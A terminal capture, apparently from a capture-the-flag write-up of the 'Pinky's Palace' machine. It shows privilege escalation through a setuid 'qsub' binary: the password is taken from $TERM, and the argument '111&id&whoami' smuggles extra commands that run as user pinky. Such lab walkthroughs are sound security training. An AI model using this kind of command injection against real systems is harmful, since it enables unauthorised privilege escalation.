 stefano@Pinkys-Palace:~/tools$ id && whoami
uid=1002(stefano) gid=1002(stefano) groups=1002(stefano)
stefano
stefano@Pinkys-Palace:~/tools$ ls -la
total 28
drwxr-xr-x 2 stefano stefano  4096 Mar 17  2018 .
drwxr-xr-x 4 stefano stefano  4096 Oct 13 15:37 ..
-rw-r--r-- 1 stefano stefano    65 Mar 16  2018 note.txt
-rwsr----x 1 pinky   www-data 13384 Mar 16  2018 qsub
stefano@Pinkys-Palace:~/tools$
stefano@Pinkys-Palace:~/tools$ echo $TERM
xterm-256color
stefano@Pinkys-Palace:~/tools$
stefano@Pinkys-Palace:~/tools$ ./qsub '111&id&whoami'
[+] Input Password: xterm-256color
uid=1000(pinky) gid=1002(stefano) groups=1002(stefano)
111
[+] Welcome to Question Submit!stefano@Pinkys-Palace:~/tools$
stefano@Pinkys-Palace:~/tools$ id && whoami
uid=1002(stefano) gid=1002(stefano) groups=1002(stefano)
stefano
stefano@Pinkys-Palace:~/tools$
先知社区